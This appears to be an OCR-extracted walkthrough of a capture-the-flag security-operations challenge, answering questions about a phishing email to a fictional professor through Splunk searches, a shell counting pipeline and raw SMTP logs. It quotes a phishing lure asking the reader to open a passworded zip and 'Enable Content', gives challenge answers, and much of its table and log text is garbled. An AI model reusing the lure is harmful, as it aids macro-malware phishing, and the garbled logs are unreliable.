| Event                                                                                                    | V V V                                                                                                    | TrageEnterance +<br>computer +<br>Company +<br>Construction +<br>Construction +<br>Construction +<br>Construction +<br>Construction +<br>construction +<br>construction                                                                                                    | C:Windows/TempTerr<br>ms-sysmon-filemed (c<br>wweetham.eft).com<br>2019.08.25 (71.815.00<br>Microsoft Windows-Sy<br>Parenticine 1 Temper<br>1<br>C. conclusions/tempter<br>2<br>C. conclusions/tempter<br>2<br>C. conclusions/tempter<br>2<br>Status<br>Based<br>parenticine 2<br>Status<br>Based<br>parenticine 2<br>Status<br>Based<br>Status<br>Based<br>Status<br>Bas                                                                                           | the second second                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Annu Level J-47 Alem<br>                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Tagefreame -<br>verritype -<br>Creation/Lifere-<br>EventCharnel -<br>EventCharnel -<br>EventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>eventCharnel -<br>Noter-<br>Noter-                                                                                                    | C:Windows/TempTere<br>ms-system-filecologi<br>weetherm.eftb.cog<br>2019-08-25 (7):315-03<br>Metrosoft Windows Sy<br>Particle Cog Metrosoft Windows Sy<br>Particle Cog Metrosoft Windows Sy<br>Particl                                                                                                    | the second second                                                                                                    |                                                                                                    | And Control of the second second seco                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Pro-Level 3-44 / Jan<br>1 c 7 sectors<br>                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TrageEnterance - eventspare -<br>Computer -<br>Creation/Little -<br>Eventschutzer -<br>Personal -<br>Status -<br>Status -<br>eventspare -<br>eventspare -<br>eve                                                                                                    | C:Windows/TempTer                                                                                                    | hange endpoint flersystem)                                                                                                    | La pod 3<br>sectors<br>La pod 3<br>sectors<br>La pod 4<br>sectors<br>La pod 4<br>sectors<br>La pod | An entropy of 1<br>An entropy of 1<br>An ent                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Antonio Antonio Antoni                                                                                                    |  |
| Dvent                                                                                                    |                                                                                                    | TrageEfferance - eventspace - eventspace - e                                                                                                    | C:Windows/TempTree                                                                                                    | hange endpoint flergeter)                                                                                                    | Annual Control of the control of the control of the                                                                                                    | Andread and a second and a second and and a second and and a second and a second and a second and and and and                                                                                                    |                                                                                                    | Cardina 1 Process<br>Cardina 1 Process<br>Network 1 Process<br>Process<br>Process |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TageTreame +<br>TageTreame +<br>Compute -<br>Compute -<br>Construction<br>Construction<br>Construc                                                                                                    | C:Windows/TempTerr                                                                                                    | hange endpoint flergeten)<br>2<br>unon:Operational<br>men: 0<br>men: 0 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Antonia and a second and a second and a seco                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Tagefferance -<br>compare -<br>Creation/Lifere -<br>Ferrification -<br>Ferrification -<br>errification -<br>erification -<br>erification -<br>erifica                                                                                                    | C:Windows/TempTer                                                                                                    | hange endpoint flergeten) 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                                                    |                                                                                                    | And Control of the second second seco                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Pro-Level 3-44 / Jan<br>1 - C 2000005 / 44 / Jan<br>                                                                                                    |  |
| Event                                                                                                    | <pre>v v v v v v v v v v v v v v v v v v v v</pre>                                                                                                    | Tagetfreame +<br>compute -<br>compute -<br>compute -<br>compute -<br>eventople -<br>eventople -<br>teres -<br>eventople -<br>eventople -<br>even                                                                                                    | C:Windows/TempTree                                                                                                    | hange endpoint flersystem)  2  2  2  2  2  2  2  2  2  2  2  2  2                                                                                                    | And a second second sec                                                                                                    | Anteriore 1<br>Anteriore 1<br>Anter                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Tagetfreame +<br>compute -<br>compute -<br>compute -<br>constructure -<br>eventings -<br>constructure -<br>constructure -<br>evention -<br>evention -<br>constructure -<br>constructure -<br>con                                                                                                    | C:Windows/TempTree                                                                                                    | hange endpoint flergeten)                                                                                                    | And a second and a second and a                                                                                                    | And and a second second                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |

### Training Question #5:

How many unique email addresses were used to send Holiday Cheer essays to Professor Banas? Please provide the numeric value. (Example: 1)

Search Range: 8/25/2019 17:18:00.000 - 8/25/2019 17:31:00.000 Search:

- outlook
- smtp

Looking through logs and pivoting on specific fields leads to the refined search criteria below.

Search Range: All time Search:

• smtp| top limit=100 "results{}.workers.iocextract.email{}"

| splunk>enterprise App: EIFU SOC +                                                   | eif • | Messages • | Settings • | Activity • | Help • | Find        | Q          |
|-------------------------------------------------------------------------------------|-------|------------|------------|------------|--------|-------------|------------|
|                                                                                     |       |            |            |            |        | <b>A</b> #D | EIF U SOC  |
| New Search                                                                          |       |            |            |            | 1      | Save As 🔻   | Close      |
| 1 smtp  top limit=100 "results().workers.iocextract.enail()*                        |       |            |            |            |        | All time    | • Q        |
| ✓ 42 events (8/23/19 2:24:31.000 PM to 12/30/19 4:28:57.000 AM) No Event Sampling ▼ |       |            | Job • II   | = - a      | 6 ±    | • Smar      | t Mode •   |
| Events Patterns Statistics (26) Visualization                                       |       |            |            |            |        |             |            |
| 100 Per Page * Z Format Preview *                                                   |       |            |            |            |        |             |            |
| results[].workers.locextract.email[] =                                              | 1     |            | count 4    | 1          |        | P           | ercent 0 / |
| ubuntu8ec2=54-89=48=176.compute=1.amazonaws.com                                     |       |            |            | 58         |        |             | 138.095238 |
| carl.banas@faculty.elfu.org                                                         |       |            |            | 23         |        |             | 54.761905  |
| Carl.Banas@faculty.elfu.org                                                         |       |            |            | 2          |        |             | 4.761905   |
| yule.toffeetoes8students.elfu.org                                                   |       |            |            | 1          |        |             | 2.380952   |
| wunorse.openslae0students.elfu.org                                                  |       |            |            | 1          |        |             | 2.380952   |
| turtledove.fairytree8students.elfu.org                                              |       |            |            | 1          |        |             | 2.380952   |
| sugerplum.mary@students.elfu.org                                                    |       |            |            | 1          |        |             | 2.380952   |
| sparkle.redberry@students.elfu.org                                                  |       |            |            | 1          |        |             | 2.380952   |
| sixpence.snowcane8students.elfu.org                                                 |       |            |            | 1          |        |             | 2.380952   |
| shinny.upatree0students.elfu.org                                                    |       |            |            | 1          |        |             | 2.380952   |
| robin.wistercrystals@students.elfu.org                                              |       |            |            | 1          |        |             | 2.380952   |
| plum.sparklepie@students.elfu.org                                                   |       |            |            | 1          |        |             | 2.380952   |
| pepper.minstix@students.elfu.org                                                    |       |            |            | 1          |        |             | 2.380952   |
| partridge.sugartree0students.elfu.org                                               |       |            |            | 1          |        |             | 2.380952   |
| minty.candycane@students.elfu.org                                                   |       |            |            | 1          |        |             | 2.380952   |
| merry.fairybubbles@students.elfu.org                                                |       |            |            | 1          |        |             | 2.380952   |
| holly.evergreen#students.elfu.org                                                   |       |            |            | 1          |        |             | 2.380952   |
| cupcake.silverlog0students.elfu.org                                                 |       |            |            | 1          |        |             | 2.380952   |
|                                                                                     |       |            |            |            |        |             |            |

Save the list of 26 emails returned to email-log-data.txt file. Then filter/analyze further using these commands:

| cat email-log | -data.txt   sed "s/\s\+/ | /g"   cut | t -f 1 | -d ' '   sed   |
|---------------|--------------------------|-----------|--------|----------------|
| "s/ //g"   tr | "[:upper:]" "[:lower:]"  | sort      | uniq > | email-list.txt |

cat email-list.txt | grep "students\|eifu.org" | wc -l



Allswel. <mark>21</mark>

Results

### Training Question #6: What was the password for the zip archive that contained the suspicious file?

Search Range: 8/25/2019 17:18:00.000 - 8/25/2019 17:31:00.000 Search: smtp zip password

1 8/25/19 5:28:14.000 PM re: holiday cheer assignment submission RE: Holiday Cheer Assignment Submission carl banas <carl.banas@faculty.elfu.org> Carl Banas <Carl.Banas@faculty.elfu.org>

("results": [{"size": 6852, "payload\_id": "b605ccd8-c15b-461c-81a1-4ea4ccb8a598", "payload\_meta": {"should\_archive": true, "should\_scan": true, "extra\_data": {"filename": "157435729 7.Vca01145e4aM628018.ip-172-31-47-72", "source\_dir": "/home/ubuntu/Maildir/new"}, "dispatch\_to": []}, "plugins\_run": {"workers": ["smtp"], "archivers": ["filedir"]}, "extracted\_fro m": [], "extracted\_by"; [], "workers": ("smtp": ("return-path": "<Carl.Banas@faculty.elfu.org>", "x-original-to": "ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com", "delivered-to" "ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com", "received": "from NAM03-CO1-obe.outbound.protection.outlook.com (mail-eopbgr790115.outbound.protection.outlook.com [40.107.79.11 5])/tby ec2-54-89-48-176.compute-1.amazonaws.com (Postfix) with ESMTP id 5983245E49\tfor <ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com>; Wed, 29 May 2019 17:28:17 +0000 (UTC)\nfr om BN7PR13M82547.namprd13.prod.outlook.com (52.135.254.30) by BN7PR13M82275.namprd13.prod.outlook.com (52.135.253.156) with Microsoft SMTP Server (version=TLS1\_2, cipher=TLS\_ECDHE\_R SA\_WITH\_AES\_256.GCM\_SHA384) id 15.20.2474.12; Wed, 29 May 2019 17:28:14 #0000\nfrom BN7PR13M02547.namprd13.prod.outlook.com ([fe80::c919:fe4e:682f:4364]) by BN7PR13M02547.namprd13.p rod.outlook.com ([fe80::c919:fe4e:682f:4364%3]) with mapi id 15.20.2495.010; Wed, 29 May 2019 17:28:14 #0000", "arc-seal": "i=1; a=rsa-sha256; s=arcselector9901; d=microsoft.com; cv =none; b=CTN+N68sw9N9Zqqscrx6Yg1EBWZXyLJyUB5XWINwfK3A/UHSmy1i1MKe4y5dVNpwK1nktIRWAWAA0XnTJAU9xvIqn4qw6o1SzwAs19zqLLaKBYETFpfeeSZ0J2zGJseTFJa000C21tjjrLwESG0XKP50c8Q94tew9Wwpj+k/5jD XynAwCE5uCys4TjHj0AdHm5ZwwUB40h70P4agubgvX+KMCPsR+8wlXWwPoaMGP9NPgFKpt/1De1bal@cwYAvwxHjaWajwaZuLMC+Rd4BCmp/ntuTWP0I290uqkHCS+shE50V/ZUL6fBDwc0xk6fa5ZdpXr/0Ks4Rs9g4KyNxA==\*, "arc-m essage-signature": "i=1; a=rsa-sha256; c=relaxed/relaxed; d=microsoft.com; s=arcselector9901; h=From:Date:Subject:Message-ID:Content-Type:MIME-Version:X-MS-Exchange-SenderADCheck; b h=eho+H0Pl9yisNysjzTISQyQXumAlQpgfX6q0TBNYUTI=; b=HsAvTiwhVzGc0FS7yY0+C4dF8v8C7vNg1LAX0t9wq0A8fdYBxp10j1uPSziUI0WFpWnEqay+rcnmeq/Hq/67Q+uJp3y+/AyyF68RDq8xmrjh0vZPwvLfhYSsnP2YcoI98gL I+AX06X+zR3ZjC90rFMGEVuptNPYPx1VoCzYzY20V0Nn1eU7ypb9xue9B/MDxpINz7ZtY0N8ak3r6UqfSbrNeA7cnsAFWk145720auN405Cdqbfw1v113swxoyDdry6YFDAFPynPizwpXjqAhy+6u8B00LfSkUydeST4ye0XQZ6LVrQG+bLjs Zi3ongSlhdhBYtBg01q9bYt3aWNcw=", "arc-authentication-results": "i=1; mx.microsoft.com 1; spf=pass smtp.mailfrom=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; dmarc=pass action=none header.from=faculty.elfu.org; ate:Subject:Message=ID:Content=Type:HINE=Version:X-MS-Exchange=SenderADCheck; bh=eho+H0P19yisMysjzTisQyQXumAlQogfX6q0TBNYUTI=; b=hCvY101KfNjT01zy9iCJIC7gIoFZ0q9sSM/+yjWFDRcg0YnCClVR BBh/LhmgAb6Uz+302En4z+Wc/hqCqa56CfPY6bXMn25tbMRIPevfe3ioRj8/CFX9yaIVcJCgfynctvGTImjFKDNLNDY0RhkqFXgr3VXySG82ydMmamd2M=", "from": "Carl Banas <Carl.Banas@faculty.elfu.org>", "to": ban Empode Sozial YMC/Holdador Troomstand From Solid Solid S fictype": "Email", "x-ms-office365-filtering-correlation-id": "3e9b9e70-2afa-48aa-2c2e-08d76ea83094", "x-ms-traffictypediagnostic": "BN7PR13MB2275:|BN7PR13MB2275:", "x-microsoft-ant Intry =: email: , xmis-officesop=intering=contrating=contration=10: secop=ro=cal=a-acae=coctrosop=0, xmis-tal=trypetagnostic: bm/rmismozz/s: bm/rmismozz/s: , xmicrosoft=anc ispam=prvs: " < MR/PRI3ME275004E00860104227286FX4E0880H7PRI3ME2275.namprd13.prod outlook.com> \* xmis-exchange=transport=forded\* "true", \* xmis-exchange=transport=forded\* "true", \* xmis-exc 1)(53546011)(305945005)(102836004)(74316002)(5024004)(14444005)(25786009)(14454004)(71190400001)(6116002)(3846002)(6246003)(81156014)(9686003)(6436002)(55016002)(8936002)(8036002)(8036 1/(3394011)(39934001)(1250004)(/250004)(/2510002)(2024004)(/444000)(2530007)(14450004)((1190020)(2490002)(526000)(50150004)(25300003)(5150004)(250002)(505000)(50150004)(25300003)(5150004)(2530007)(5150005)(251150017)(251150017)(25111)(25117)(25111)(25111 6pe9221Vm44jrCbCBNkCoOl3jx2UcK6pFjHGlm5YXyiuFU9g95mFBmfZSswd7sloub3Tvarbmb0bMXK99dFjpHnyfprVnybygFvjTytY1Owas5j9/96WA1x8URTk142OHUyRTBIIS8ixWgPURAsWs21144bpRTjxfHTTmric7b4MNR1+DBJrs WYgTyXV4ZzEkJM2Qa0UDNaucDDhe01wSIhei1jw80ZqymAYgsKcDYHGN0WmdQoI3W", "content-type": "text/plain; charset=\"uff=8\"", "content-transfer-encoding": "base64", "mime-version": "1.0", "x migiyavizzkanzageounadcuber line in secting such maximum cype : textplain, character uties (" uties (" uti t only not included an image per the instructions, but your assignment is identical to another student's assignment. This means your grade will be 0/100. \r\n\n-csb\r\n\r\n-csb\r\n\r\n------Original Message-----\r\nFrom: Bradly Buttercups <Bradly.Buttercups@eIfu.org> \r\nSent: Sunday, August 25, 2019 9:18 AM\r\nTo: Carl Banas <Carl.Banasefaculty.elfu.org>\r\nSubject: H oliday Cheer Assignment Submission\r\n\r\nProfessor Banas, I have completed my assignment. Please open the attached zip file with password 123456789 and then open the word docum ent to view it. You will have to click \"Enable Editing\" then \"Enable Content\" to see it. This was a fun assignment. I hope you like it! --Bradly Buttercups\r\n\r\n\r\n", "body html": \*\*}}, "archivers": {"filedir": {"path": "/home/ubuntu/archive/6/0/e/6/0/60e608b8852a18cb3a57e16732f3f19fa87793bb"}}}, {"size": 1562, "payload\_id": "48283659-325b-4d53-b413-07 nmm. jj, activers. ( livers. ( livers. ( livers. ) nomerodomical clivers/vero/orodeweeweeweeweemed accoustre/clisits/ar/sistaar/sistaar/sis 4.221.181.141, "ipv6": ["fe80:cc91;fe4e:682f:4364"], "email": ["ubuntu@cc2=46=96#79015.outboute-1.mazonaws.com", "Carl.Banas@faculty.elfu.org", "Bradly.Buttercups@eifu.org"], "do main": ["faculty.elfu.org", "bn/prismb2247.namprd13.prod.outlok.com", "mail=eopbgr79015.outbound.protection.outlok.com", "eifu.org", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outbound.protection.outlok.com", "eifu.org", "hn/prismb2275.namprd13.prod.outlok.com", "mail-eopbgr79015.outb c2-54-89-48-176.compute-1.amazonaws.com", "nam03-co1-obe.outbound.protection.outlook.com"]}}, "archivers": {}}, "equest\_meta": {"archive\_payloads": true, "source": null, "extra\_da ta": {}}, "errors": [], "time": "2019-11-21T17:28:17.729742", "decorators": {}, "scan\_id": "0e6c5c38-ab6b-4545-86be-c682273d0484"}

#### Then expand raw text and you will see this:

Professor Banas, I have completed my assignment. Please open the attached zip file with password **123456789** and then open the word document to view it. You will have to click \"Enable Editing\" then \"Enable Content\" to see it. This was a fun assignment. I hope you like it! --Bradly Buttercups

Answer: 123456789

Results

### **Training Question #7:**

What email address did the suspicious file come from?

Search Range: 8/25/2019 17:18:00.000 - 8/25/2019 17:31:00.000 Search: smtp "results{}.workers.iocextract.email{}"="bradly.buttercups@eifu.org"

1 8/25/19 5:28:14.000 PM

re: holiday cheer assignment submission RE: Holiday Cheer Assignment Submission carl banas <carl.banas@faculty.elfu.org> Carl Banas <Carl.Banas@faculty.elfu.org>

("results": [("size": 6852, "payload\_id": "b605ccd8-c15b-461c-81a1-4ea4ccb8a598", "payload\_meta": {"should\_archive": true, "should\_scan": true, "extra\_data": {"filename": "157435729 7.Vca01145e4aM628018.ip-172-31-47-72", "source\_dir": "/home/ubuntu/Maildir/new"}, "dispatch\_to": []), "plugins\_run": {"workers": ["smtp"], "archivers": ["filedir"]), "extracted\_fro m": [], "extracted\_by": [], "workers": ("smtp": ("return-path": "<carl.Banas@faculty.elfu.org"), "\*-original-to": "ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com", "delivered-to" "ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com", "received": "from NAM03-CO1-obe.outbound.protection.outlook.com (mail-eopbgr790115.outbound.protection.outlook.com [40.107.79.1] 5])(tby ec2-54-89-48-176.compute-1.amazonaws.com (Postfix) with ESMTP id 5983245E49\tfor <ubuntu@ec2-54-89-48-176.compute-1.amazonaws.com>; Wed, 29 May 2019 17:28:17 +0000 (UTC)\nfr om BN7PR13M82547.namprd13.prod.outlook.com (52.135.254.30) by BN7PR13M82275.namprd13.prod.outlook.com (52.135.253.156) with Microsoft SMTP Server (version=TLS1\_2, cipher=TLS\_ECDHE\_R SA\_WITH\_AES\_256\_GCM\_SHA384) id 15.20.2474.12; Wed, 29 May 2019 17:28:14 \*0000\nfrom BN7PR13MB2547.namprd13.prod.outlook.com ([fe80::c919:fe4e:682f:4364%]) by BN7PR13MB2547.namprd13.prod.outlook.com ([fe80::c919:fe4e:682f:4364%]) with mapi id 15.20.2495.010; Wed, 29 May 2019 17:28:14 \*0000", "arc-seal": "i=1; a=rsa-sha256; s=arcselector9901; d=microsoft.com; cv =none; b=CTN+N68sw9N9Zqqscrx6Yg1EBWZXyLJyUB5XWINwfK3A/UHSmy1i1MKe4y5dVNpwK1nktIRWAWAA0XnTJAU9xvIqn4qw6o1SzwAs19zqLLaKBYETFpfeeSZ0J2zGJseTFJa000C21tjjrLwESG0XKP50c8Q94tew9Wwpj+k/5jD XynAwCE5uCys4TjHj0AdHm5ZwwUB40h70P4agubgvX+KMCPsR+8wlXWwPoaMGP9NPgFKpt/1De1bal@cwYAvwxHjaWajwaZuLMC+Rd4BCmp/ntuTWP0I290uqkHCS+shE50V/ZUL6fBDwc0xk6fa5ZdpXr/0Ks4Rs9g4KyNxA==\*, "arc-m essage-signature": "i=1; a=rsa-sha256; c=relaxed/relaxed; d=microsoft.com; s=arcselector9901; h=From:Date:Subject:Message-ID:Content-Type:MIME-Version:X-MS-Exchange-SenderADCheck; b h=eho+H0Pl9yisNysjzTISQyQXumAlQpgfX6q0TBNYUTI=; b=HsAvTiwhVzGc0FS7yY0+C4dF8v8C7vNg1LAX0t9wq0A8fdYBxp10j1uPSziUI0WFpWnEqay+rcnmeq/Hq/67Q+uJp3y+/AyyF68RDq8xmrjh0vZPwvLfhYSsnP2YcoI98gL I+AX06X+zR3ZjC90rFMGEVuptNPYPx1VoCzYzY20V0NnleU7ypb9xue9B/MDxpINz7ZtY0N8ak3r6UqfSbrNeA7cnsAFWk145720auN405Cdqbfwlv113swxoyDdry6YFDAFPynPizwpXjqAhy+6u8B00LfSkUydeST4ye0XQZ6LVrQG+bLjs Innovich2\_low:netuputerritoc.ll/commetuputerritoc.ll/commeta\_low:netuputerritoc.ll/commeta\_low:netuputerritoc.ll/commeta\_ bon/Lmgzobu2r3UznazyWc/nqcqasctrtoxMm2stoWHIreVresionjs/rtx9yalv2LugrynctvolimgrxMuruoHMmdrgfr3Vy30e3/dWHMDZM\*, trom : Carl banas Carl banas Ca fictype": "Email", "x-ms-office365-filtering-correlation-id": "3e9b9e70-2afa-48aa-2c2e-08d76ea83094", "x-ms-traffictypediagnostic": "BN7PR13MB2275: [BN7PR13MB2275:", "x-microsoft-ant ispam\_prvs": "GN/PRI3M2275004ED08691C422C7288FA/F4608H/PRI3M82275.namprd13.prod outlook.com", \*/ms-exchange-transport-forked": "True", \*/ms-exchange-transport-forked": "True", \*/ms-exchange-transport-forked: "True", \*/ms-exchange-transport-forked: "True", \*/ms-exchange-transport-forked: "Tru 03)(136003)(346002)(189003)(199004)(13464003)(436600001)(186003)(7736002)(7120040001)(6506067)(26065)(225853002)(586005)(76176011)(11346402)(446003)(33656002)(31656002)(586005)(76176011)(11346402)(446003)(33656002)(586005)(76176011)(11346402)(446003)(33656002)(586005)(76176011)(11346402)(446003)(4365002)(7120040001)(6506007)(26065)(225853002)(586005)(76176011)(11346402)(446003)(4365002)(7120040001)(6506007)(26065)(225853002)(586005)(76176011)(11346402)(446003)(33656002)(7120040001)(6506007)(26065)(225853002)(586005)(76176011)(11346402)(446003)(33656002)(7120040001)(6506007)(26065)(225853002)(586005)(76176011)(11346402)(446003)(33656002)(7120040001)(6506007)(26065)(225853002)(586005)(76176011)(11346002)(446003)(33656002)(7120040001)(650007)(26065)(225853002)(586005)(76176012)(712004001)(650007)(77002)(7120040001)(650007)(77002)(7120040001)(650007)(77002)(7120040001)(650007)(77002)(7120040001)(650007)(77002)(7120040001)(650007)(77002)(7120040001)(77002)(7120040001)(77002)(7120040000000)(770002)(770002)(770002)(770002)(770002)(770002)(770002)(770002)(77002)(77002)(7120000000000)(770002)(770002)(770 1)(53546011)(305945005)(102836004)(74316002)(5024004)(14444005)(25786009)(14454004)(71190400001)(6116002)(3846002)(6246003)(81156014)(9686003)(6436002)(55016002)(8936002)(8036002)(8036 1/(3354011)(30354001)(12560003)(12560003)(12560002)(2024004)(144540003)(25360002)(14560004)(17110002001)(25460003)(2546003)(2546003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(25460003)(2546003)(2546003)(254603)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2546003)(2 6pe9221Vm44j+CbC8Nk0x013jx2UcK6pFjH0lm5YXy1uFu9g95mFBmfZSswd7sloub3Tvarbmb0bMXK9dFjpHnyfprVnybyrYJTytY10was5j9/96MALx6URTk142OHUyRTB1IS8ixWgPURAsWs21144bpRTjxfHTTmric7b4MNR1+DBJrs WYgTyXV4ZEkJM2Qa0UDNaucD0he01wSIhei1jw80ZaymAYgsKcDYHGN0WmdQ0I3W", "content-type": "text/plain; charset=\"utf-8\"", "content-transfer-encoding": "base64", "mime-version": "1.0", "x WigTyXV42EkNZQa0UDNaucDDNedVsDNedVsTesTyx82CyM4ROWmk0021W", "content-type: "text/plain; charset~\'utf-8\", "content-transfer-encoding: "base64", "mime-version": 1.0", "x originatororg: "faculty.entfuncter", "x-ms-exchange-crosstenant-network-message-1d"; "3e9be70-2afa-48a-2c2e-08bfce3304", "x-ms-exchange-crosstenant-time"; Text 2019 17:28:14.2823 (UTC)", "x-ms-exchange-crosstenant-tromentityheader": "Hosted", "x-ms-exchange-crosstenant-time"; Text anallboxtype: "HOSTED", "x-ms-exchange-crosstenant-tromentityheader": "Hosted", "x-ms-exchange-crosstenant-time"; Text anallboxtype: "HOSTED", "x-ms-exchange-crosstenant-timer; "WoofAvivVMp/DMM:DMEXPTED", "X-ms-exchange-trosstenant-time"; "HOSTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "X-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "NoofAvivVMp/DMM:DMEXPTED", "x-ms-exchange-trosstenant-timer; "BNTPRI3ME275", "body": "Bradly, \trovinsetimer; "BNTPRI3ME275", "body": "Bradly, \trovinsetimer; assignment (which was not easy, by the way) and it seems you have no tonly not included an image per the instructions, but your assignment is identical to another student's assignment. This means your grade will be 0/100. \trivin\trivin-timer; bit/\trivinsetimer; bit/to:Stude, bit assets assignent (which was not easy by the way) by the way) by the way and it seems your grade will be 0/100. \trivin-timer; bit your charge trivinsetimer; bit your charge trivinsetimer; bit your charge trivinsetimer; bit your charge trivinsetimer; bit your charge trivinsetimer; bit your charge trivinsetim oliday Cheer Assignment Submission\r\n\r\n\r\nProfessor Banas, I have completed my assignment. Please open the attached zip file with password 123456789 and then open the word docum ent to view it. You will have to click \"Enable Editing\" then \"Enable Content\" to see it. This was a fun assignment. I hope you like it! --Bradly Buttercups\r\n\r\n\r\n\r\n", "body\_ html": ""}), "archivers": ("filedir": ("path": "/home/ubuntu/archive/6/0/60e608b8852318cb3a57e16732f3f19fa87793bb"})}, ("size": 1562, "payload\_id": "48283659-325b-4d53-b413-07 num. jj, attracts ( rises , ( rises , ( rises , rises , r c2-54-89-48-176.compute-1.amazonaws.com", "nam03-co1-obe.outbound.protection.outlook.com"]}}, "archivers": {}}, "equest\_meta": {"archive\_payloads": true, "source": null, "extra\_da ta": {}}, "errors": [], "time": "2019-11-21T17:28:17.729742", "decorators": {}, "scan\_id": "0e6c5c38-ab6b-4545-86be-c682273d0484"}

Having a list of email addresses that sent email to Professor Banas and knowing from training question #6 that it was sent from "Bradly Buttercups", the answer is the email of Bradly Buttercups.

Answer: bradly.buttercups@eifu.org

### Results

Training Question 7: Correct

### **Final Challenge Question:**

What was the message for Kent that the adversary embedded in this attack?

Search Range: 8/25/2019 17:18:00.000 - 8/25/2019 17:32:00.000 Search: smtp ubuntu buttercups



|  |                                                 |  | iocextract                        |
